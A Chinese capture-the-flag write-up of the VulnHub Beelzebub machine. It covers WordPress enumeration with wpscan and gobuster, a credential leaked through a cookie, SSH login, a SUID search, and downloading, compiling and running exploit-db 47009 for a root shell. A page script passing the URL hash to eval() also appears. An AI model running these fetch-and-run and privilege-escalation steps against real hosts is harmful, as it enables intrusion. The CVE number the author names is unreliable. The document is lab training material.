打开靶机发现是ubuntu系统,猜测又是进行ssh登录
修改一下网卡信息,成功出现ip信息

扫一下开放端口
进行目录扫描,扫出来/javascript,/phpmyadmin目录

访问上面几个开放的页面都访问不了,index.php也进不去,只好用curl命令看一下回显了


<!--My heart was encrypted, "beelzebub" somehow hacked and decoded it.-md5-->
这句话非常关键,提示我们将其进行md5加密,可能是phpmyadmin的账号密码?
利用curl命令远程登录phpmyadmin,试了好几次都没成功,感觉账号密码可能错了
查了下大佬的wp才知道MD5加密后原来是目录,要将其拼接到ip后再进行一次目录扫描(太阴了)

可以看到扫出wordpress的常见目录,那我们就可以尝试用一下wpscan进行一下扫描
wpscan --url http://10.3.175.143/d18e1e22becbd915b45e0e655429d487 --enumerate vp,vt,u
用这个命令的话会莫名奇妙重定向到192.168.1.6,还要加参数忽略重定向,而且还会识别不出wordpress特征也是奇了怪了,刚刚目录扫描还扫出来wordpress的目录

wpscan --url http://10.3.175.143/d18e1e22becbd915b45e0e655429d487 -e --plugins-detection aggressive --ignore-main-redirect --force
┌──(root㉿zdqjudy)-[/home/zdqjudy/vulnhub/Beelzebub]
└─# wpscan --url http://10.3.175.143/d18e1e22becbd915b45e0e655429d487 -e --plugins-detection aggressive --ignore-main-redirect --force
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.28Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/ [10.3.175.143]
[+] Started: Wed Sep 10 15:07:53 2025Interesting Finding(s):[+] Headers| Interesting Entries:| - Server: Apache/2.4.29 (Ubuntu)| - X-Redirect-By: WordPress| Found By: Headers (Passive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] Upload directory has listing enabled: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 5.3.6 identified (Insecure, released on 2020-10-30).| Found By: Atom Generator (Aggressive Detection)| - http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="5.3.6">WordPress</generator>| Confirmed By: Style Etag (Aggressive Detection)| - http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-admin/load-styles.php, Match: '5.3.6'[i] The main theme could not be detected.[+] Enumerating Vulnerable Plugins (via Aggressive Methods)Checking Known Locations - Time: 00:00:25 <===========================> (7343 / 7343) 100.00% Time: 00:00:25[i] No plugins Found.[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:00 <=============================> (652 / 652) 100.00% Time: 00:00:00[i] No themes Found.[+] Enumerating Timthumbs (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:00:01 <===========================> (2568 / 2568) 100.00% Time: 00:00:01[i] No Timthumbs Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:01 <==============================> (137 / 137) 100.00% Time: 00:00:01[i] No Config Backups Found.[+] Enumerating DB Exports (via Passive and Aggressive Methods)Checking DB Exports - Time: 00:00:00 <====================================> (75 / 75) 100.00% Time: 00:00:00[i] No DB Exports Found.[+] Enumerating Medias (via Passive and Aggressive Methods) (Permalink setting must be set to "Plain" for those to be detected)Brute Forcing Attachment IDs - Time: 00:00:00 <=========================> (100 / 100) 100.00% Time: 00:00:00[i] Medias(s) Identified:[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=38| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=39| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=44| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=42| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=51| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=49| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=48| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=74| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=77| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=75| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=96| Found By: Attachment Brute Forcing (Aggressive Detection)[+] http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/?attachment_id=99| Found By: Attachment Brute Forcing (Aggressive Detection)[+] Enumerating Users (via Passive and Aggressive Methods)Brute Forcing Author IDs - Time: 00:00:00 <===============================> (10 / 10) 100.00% Time: 00:00:00[i] User(s) Identified:[+] valak| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[+] krampus| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)| Confirmed By: Login Error Messages (Aggressive Detection)[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register[+] Finished: Wed Sep 10 15:08:44 2025
[+] Requests Done: 10931
[+] Cached Requests: 9
[+] Data Sent: 3.571 MB
[+] Data Received: 1.627 MB
[+] Memory used: 211.074 MB
[+] Elapsed time: 00:00:51找到了两个用户名
valakkrampus
这应该可以用ssh远程登录一下,但是不知道密码多少
想了想刚刚出现的wordpress目录下会不会有线索,可以扫一下
┌──(root㉿zdqjudy)-[/home/zdqjudy/vulnhub/Beelzebub]
└─# gobuster dir -u http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/index.php (Status: 200) [Size: 0]
/plugins (Status: 301) [Size: 358] [--> http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/plugins/]
/themes (Status: 301) [Size: 357] [--> http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/themes/]
/upgrade (Status: 301) [Size: 358] [--> http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/upgrade/]
/uploads (Status: 301) [Size: 358] [--> http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================可以看到扫出挺多目录,curl一下uploads的目录看看
┌──(root㉿zdqjudy)-[/home/zdqjudy/vulnhub/Beelzebub]
└─# curl -v http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/* Trying 10.3.175.143:80...
* Connected to 10.3.175.143 (10.3.175.143) port 80
* using HTTP/1.x
> GET /d18e1e22becbd915b45e0e655429d487/wp-content/uploads/ HTTP/1.1
> Host: 10.3.175.143
> User-Agent: curl/8.14.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Wed, 10 Sep 2025 07:36:35 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1277
< Content-Type: text/html;charset=UTF-8
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html><head><title>Index of /d18e1e22becbd915b45e0e655429d487/wp-content/uploads</title></head><body>
<h1>Index of /d18e1e22becbd915b45e0e655429d487/wp-content/uploads</h1><table><tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr><tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/d18e1e22becbd915b45e0e655429d487/wp-content/">Parent Directory</a></td><td> </td><td align="right"> - </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="2021/">2021/</a></td><td align="right">2021-03-19 11:48 </td><td align="right"> - </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/folder.gif" alt="[DIR]"></td><td><a href="Talk%20To%20VALAK/">Talk To VALAK/</a></td><td align="right">2021-03-19 15:46 </td><td align="right"> - </td><td> </td></tr><tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.29 (Ubuntu) Server at 10.3.175.143 Port 80</address>
</body></html>
* Connection #0 to host 10.3.175.143 left intact
可以看到可以目录Talk To VALAK非常可以,curl一下看看
┌──(root㉿zdqjudy)-[/home/zdqjudy/vulnhub/Beelzebub]
└─# curl -v "http://10.3.175.143/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/Talk%20To%20VALAK/"
* Trying 10.3.175.143:80...
* Connected to 10.3.175.143 (10.3.175.143) port 80
* using HTTP/1.x
> GET /d18e1e22becbd915b45e0e655429d487/wp-content/uploads/Talk%20To%20VALAK/ HTTP/1.1
> Host: 10.3.175.143
> User-Agent: curl/8.14.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Wed, 10 Sep 2025 07:38:48 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Set-Cookie: Cookie=b7d0eff31b9cde9a862dc157bb33ec2a
< Vary: Accept-Encoding
< Content-Length: 1884
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE html>
<html><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="description" content="Make a wish to VALAK!"><title>Beelzebub | Make a wish to VALAK!</title><link href="1.png" rel="icon" type="image/x-icon"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/mini.css/2.3.4/mini-dark.min.css"></head><body><header><a href="#" class="logo">Beelzebub</a></header><div class="container"><div class="row"><div class="col-sm-12"><br><h1 style="text-align:center">The person making the pact sometimes tries to outwit the devil, but loses in the end.</h1><ul class="breadcrumbs"></ul><br><br><form action="index.php" method="post" accept-charset="utf-8" id="form">Your name: <input type="text" name="name" value="" placeholder="Make A Deal!" autofocus required><button type="submit" class="primary">Say Hi to VALAK!</button></form><div id="name"></div></div></div></div><script>const $name = document.getElementById('name');function showNameFromHash() {let hash = window.top.location.hash;if (hash.length > 6 && hash.includes('#name')) {let newName = hash.substr(6); $name.innerHTML = '<span class="toast large">Hello, ' + newName + '!</span>';try {eval(newName);} catch(e) {console.error(e.message);}}}showNameFromHash();window.addEventListener('hashchange', showNameFromHash, false);</script></body>
</html>
* Connection #0 to host 10.3.175.143 left intact只要输入任何东西都会弹回显,burp抓包一下,输入刚刚获取的用户名看看(这个思路其实是看了大佬的wp才知道的,不然我可能会开始费大力气测xss payload了)

利用burp抓包看一下,有密码回显,这下应该就可以远程连接了

 可以看到成功登陆上去了
可以看到成功登陆上去了
提权
find / -perm -u=s -type f 2>/dev/null
利用这个命令找一下suid程序看能不能利用来提权

尝试利用pwnkit的历史漏洞提权结果发现没成功

奇了怪了,没什么思路看看命令历史
cat ~/.bash_history
krampus@beelzebub:~$ cat ~/.bash_history
mysql -u root -p
clear
su root
clear
lks
ls
clear
nano /etc/host
nano /etc/hosts
su root
su root
rm -rf sudo-1.9.6p1 sudo-1.9.6p1.tar.gz wordpress-5.3.2.zip
su root
clear
exit
chmod 0750 html/
ifconfig
cd /var/lib/mysql/
clear
ls
cd wordpress/
sudo su
su root
clear
ls
cd Desktop/
clear
ls
cat user.txt
clear
uname -a
sudo -1
sudo -i
clear
uname -a
sudo -i
find / -prem -u=s -type f 2>/dev/null
find / -prem -u=s -type f 2>/dev/null
cat /etc/issue
sudo -l
cd
cd ../
cd ../../../../
clear
find / -prem -u=s -type f 2>/dev/null
cd /usr/local/Serv-U/
ls
cd
clear
ps -aux
ps -a
ps -a -U root
ps -a -U root | grep 'Serv'
ps -U root -au
ps -U root -au | sort -u
clear
cd /tmp/
clear
find / -prem -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
clear
find / -perm -u=s -type f 2>/dev/null
clear
wget https://www.exploit-db.com/download/47009
clear
ls
clear
mv 47009 ./exploit.c
gcc exploit.c -o exploit
./exploit
cd ../../../../../../../
ls
cd cd
cd
grep -r 'beelzebub'
grep -r 'love'
cd .local/share
clear
ls
cd Trash/
ls
cat info
cd info
ls
ls -la
cd ../
clear
cd ../
ls
rm -rf Trash/
clear
su root
history -R
history -r
mysql -u root -p
clear
su root
clear
lks
ls
clear
nano /etc/host
nano /etc/hosts
su root
su root
rm -rf sudo-1.9.6p1 sudo-1.9.6p1.tar.gz wordpress-5.3.2.zip
su root
clear
exit
history
clear
cd
clear
ip link
su root
clear
ls
history
clear
ls
cd /tmp/
ls
su root
exit
clear看完发现之前的使用者用过CVE-2021-4360的poc并且成功提权,那就效仿一下提权操作
rampus@beelzebub:~$ wget https://www.exploit-db.com/download/47009
--2025-09-10 14:13:56-- https://www.exploit-db.com/download/47009
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 619 [application/txt]
Saving to: ‘47009’47009 100%[========================================>] 619 --.-KB/s in 0s 2025-09-10 14:13:58 (44.4 MB/s) - ‘47009’ saved [619/619]krampus@beelzebub:~$ ls
47009 CVE-2021-3560.py Desktop Documents Downloads Music Pictures Public Templates Videos
krampus@beelzebub:~$ ls -al
total 112
drwsrwxrwx 17 krampus krampus 4096 Sep 10 14:13 .
drwxr-xr-x 3 root root 4096 Mar 16 2021 ..
-rw-rw-r-- 1 krampus krampus 619 Sep 10 14:13 47009
-rw------- 1 krampus krampus 1407 Mar 20 2021 .bash_history
drwx------ 11 krampus krampus 4096 Mar 20 2021 .cache
drwxrwxrwx 14 krampus krampus 4096 May 26 2020 .config
-rw------- 1 krampus krampus 2434 Sep 10 13:55 CVE-2021-3560.py
drwxrwxrwx 3 krampus krampus 4096 Oct 20 2019 .dbus
drwxrwxrwx 2 krampus krampus 4096 Mar 19 2021 Desktop
drwxrwxrwx 2 krampus krampus 4096 Apr 8 2020 Documents
drwxrwxrwx 2 krampus krampus 4096 Mar 19 2021 Downloads
drwxrwxrwx 3 krampus krampus 4096 Oct 20 2019 .gnupg
drwxrwxrwx 2 krampus krampus 4096 Oct 20 2019 .gvfs
-rwxrwxrwx 1 krampus krampus 12844 Mar 20 2021 .ICEauthority
drwxr-xr-x 3 krampus krampus 4096 Mar 19 2021 .local
drwxrwxrwx 5 krampus krampus 4096 Apr 2 2020 .mozilla
drwxrwxrwx 2 krampus krampus 4096 Oct 20 2019 Music
drwxrwxrwx 2 krampus krampus 4096 Oct 21 2019 Pictures
-rwxrwxrwx 1 krampus krampus 807 Oct 20 2019 .profile
drwxrwxrwx 2 krampus krampus 4096 Oct 20 2019 Public
-rwxrwxrwx 1 krampus krampus 66 Oct 20 2019 .selected_editor
-rw-rw-r-- 1 krampus krampus 83 May 26 2020 .Serv-U-Tray.conf
-rwxrwxrwx 1 krampus krampus 0 Oct 20 2019 .sudo_as_admin_successful
drwxrwxrwx 2 krampus krampus 4096 Oct 20 2019 Templates
drwxrwxrwx 2 krampus krampus 4096 Oct 20 2019 Videos
-rw-rw-r-- 1 krampus krampus 173 Sep 10 14:13 .wget-hsts怎么保存成47009了搞得我半天没找到下载的poc,mv 47009 ./exlpoit.c
krampus@beelzebub:~$ gcc exploit.c -o exploit
krampus@beelzebub:~$ ,/exploit
-bash: ,/exploit: No such file or directory
krampus@beelzebub:~$ ls
CVE-2021-3560.py Documents exploit Music Public Videos
Desktop Downloads exploit.c Pictures Templates
krampus@beelzebub:~$ ./exploit
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),116(lpadmin),126(sambashare),1000(krampus)
opening root shell
# ls
CVE-2021-3560.py Documents exploit Music Public Videos
Desktop Downloads exploit.c Pictures Templates
# whoami
root
# 成功提权
# whoami
root
# cd ..
# cd ..
# pwd
/
# ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr vmlinuz.old
# cd root
# ls
root.txt
# cat root.txt
8955qpasq8qq807879p75e1rr24cr1a5总结
1.ssh远程连接上靶机之后可以查一下命令历史来看一看说不定有惊喜
2.wpscan扫描的时候有时候得加一些强制性的参数防止自动跳转
3.碰到MD5别老想着就是一定是账号和密码,那也有可能是隐藏目录
